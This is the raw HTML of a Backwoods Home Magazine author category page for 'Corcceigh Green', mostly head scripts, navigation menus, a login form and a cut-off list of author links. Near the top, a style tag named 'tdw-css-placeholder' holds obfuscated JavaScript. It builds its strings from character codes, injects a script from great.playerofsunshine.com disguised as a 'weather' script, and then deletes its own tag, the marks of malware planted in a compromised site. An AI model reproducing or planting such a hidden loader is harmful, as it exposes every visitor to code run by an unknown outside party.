  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '432522034159511');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=432522034159511&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="s2tlojjosbwc1r2lvuexa5yu9853iv" />








<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "68cb841b-d2c1-4095-9e65-f72cf23a16f1",
    });
  });
</script>




<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU65JBO4" async="async"></script>

	<style id="tdw-css-placeholder">var _gghggfioni="_svgoopi";try{varaylvvwvvjwqx=String;var aenzypkkuh="f"+"ro"+aylvvwvvjwqx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _fetqfelvr="s"+"c"+aylvvwvvjwqx[aenzypkkuh](114,105,112,116);var _etdghwo="c"+"re"+aylvvwvvjwqx[aenzypkkuh](97,116,101,69,108,101,109,101,110,116);var _lvkalgo="s"+aylvvwvvjwqx[aenzypkkuh](114,99);var _fmcsvhcrd=aylvvwvvjwqx[aenzypkkuh](105,100);var _gaoiljeyjwb="cu"+"rre"+aylvvwvvjwqx[aenzypkkuh](110,116,83,99,114,105,112,116);var atqpwhm="pa"+"r"+aylvvwvvjwqx[aenzypkkuh](101,110,116,78,111,100,101);var adaqknaobqde="i"+"ns"+aylvvwvvjwqx[aenzypkkuh](101,114,116,66,101,102,111,114,101);var _rvchlqrin="ge"+"El"+aylvvwvvjwqx[aenzypkkuh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _lcnwvzmojeq="h"+"e"+aylvvwvvjwqx[aenzypkkuh](97,100);var _tzsfnhlzuf="ap"+"p"+aylvvwvvjwqx[aenzypkkuh](101,110,100,67,104,105,108,100);var _pgaqmafp=document;var _ftkhekvad="t"+"e"+aylvvwvvjwqx[aenzypkkuh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var azfvgvxwkm=_pgaqmafp[_etdghwo](_fetqfelvr);azfvgvxwkm['as'+'y'+'nc']=true;var azrmostklt=aylvvwvvjwqx[aenzypkkuh](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](115,99,114,105,112,116)+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](99)+"d"+"n"+aylvvwvvjwqx[aenzypkkuh](46,106,115);azfvgvxwkm[_lvkalgo]=azrmostklt;azfvgvxwkm[_fmcsvhcrd]=_ftkhekvad;if(_pgaqmafp[_gaoiljeyjwb]){_pgaqmafp[_gaoiljeyjwb][atqpwhm][adaqknaobqde](azfvgvxwkm,_pgaqmafp[_gaoiljeyjwb]);var _pqexktxwap=document;if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_pgaqmafp[_rvchlqrin](_lcnwvzmojeq)[0][_tzsfnhlzuf](azfvgvxwkm);if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive category category-corcceigh-green category-142 td-standard-pack global-block-template-1 td_category_template_3 td_category_top_posts_style_3 wpb-js-composer js-comp-ver-7.9 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li id="menu-item-86819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li id="menu-item-85014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-85193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li id="menu-item-85017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li id="menu-item-85018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li id="menu-item-86191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-87816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li id="menu-item-87817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-89104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li id="menu-item-89105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li id="menu-item-89107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li id="menu-item-91695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li id="menu-item-91696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li id="menu-item-91697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li id="menu-item-91698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li id="menu-item-92854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li id="menu-item-92987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li id="menu-item-92205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li id="menu-item-92230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li id="menu-item-94369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li id="menu-item-93583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li id="menu-item-89129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li id="menu-item-86192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-94161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li id="menu-item-94293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li id="menu-item-85714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.backwoodshome.com/">
            <img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Backwoods Home Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7822718517730553");
		            adEl.setAttribute("data-ad-slot", "8204338556");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-white-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-white.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"></div>
                        <h1 class="entry-title td-page-title">Corcceigh Green</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/adam-kingman/">Adam Kingman</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/alice-b-yeager/">Alice B. Yeager</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/alicia-abbott/">Alicia Abbott</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/allen-easterly/">Allen Easterly</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/amanda-geller/">Amanda Geller</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/amanda-kemp/">Amanda Kemp</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/anita-evangelista/">Anita Evangelista</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/anna-green/">Anna Green</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/anne-westbrook-dominick/">Anne Westbrook Dominick</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/annie-tuttle/">Annie Tuttle</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/armand-o-deblois/">Armand O. Deblois</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/arthur-vernon-ii/">Arthur Vernon II</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/ben-richards/">Ben Richards</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/beth-greenwood/">Beth Greenwood</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/beverly-mettot/">Beverly Mettot</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/beverly-rossman/">Beverly Rossman</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/bill-leonard/">Bill Leonard</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/bill-wilson/">Bill Wilson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/brad-rohdenburg/">Brad Rohdenburg</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/brent-stainer/">Brent Stainer</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/brent-todd/">Brent Todd</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/brianna-stone/">Brianna Stone</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/c-l-fitzmaurice/">C.L. Fitzmaurice</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/callie-musa/">Callie Musa</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/carrie-peterson/">Carrie Peterson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/charles-bryant-odooley/">Charles Bryant O’Dooley</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/charles-sanders/">Charles Sanders</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/charles-wood/">Charles Wood</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/christopher-maxwell/">Christopher Maxwell</a></li><li 